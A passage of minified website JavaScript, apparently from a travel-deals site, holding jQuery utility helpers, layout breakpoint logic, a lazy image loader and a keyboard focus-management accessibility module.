e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return 